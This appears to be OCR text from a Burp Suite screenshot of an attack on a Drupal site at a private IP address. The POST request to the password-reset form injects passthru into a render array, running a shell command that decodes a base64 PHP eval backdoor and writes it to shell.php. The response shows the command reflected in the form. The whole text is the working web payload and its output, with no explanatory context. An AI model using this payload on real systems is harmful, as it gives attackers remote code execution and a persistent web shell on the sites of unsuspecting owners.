 Request
Pretty Raw Hex \n
1 POST /?q=user/password&name[%23post_render][]=
passthru&name[%23type]=markup&name[%23markup]=
echo+"PD9waHAgQGV2YWwoJF9SRVFVRVNUWzc3N10pPz4%3d"+|+
base64+-d+|+tee+./shell.php HTTP/1.1
2 Host: 10.4.7.136
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 47
5
6 form_id=user_pass&_triggering_element_name=name
Response
Pretty Raw Hex Render \n
quot;+|+base64+-d+|+tee+./shell.php" method="post"
id="user-pass" accept-charset="UTF-8"><div><div
class="form-item form-type-textfield form-item-name
">
127 <label for="edit-name">Username or e-mail address
<span class="form-required" title="This field is
required.">*</span></label>
128 <input type="text" id="edit-name" name="name"
value="Array markup echo
&quot;PD9waHAgQGV2YWwoJF9SRVFVRVNUWzc3N10pPz4=&quot
; | base64 -d | tee ./shell.php" size="60"
maxlength="254" class="form-text required" />
129 </div>
130 <input type="hidden" name="form_build_id" value="
form-OiY8huCoUdreJAD7QQDFF8hrELPtoWF7POFiZYJcI9I"
/>
131 <input type="hidden" name="form_id" value="
user_pass" />
132 <div class="form-actions form-wrapper" id="
edit-actions"><input type="submit" id="edit-submit
" name="op" value="E-mail new password" class="
form-submit" /></div></div></form> </div>
133 </div>
134 </div>
135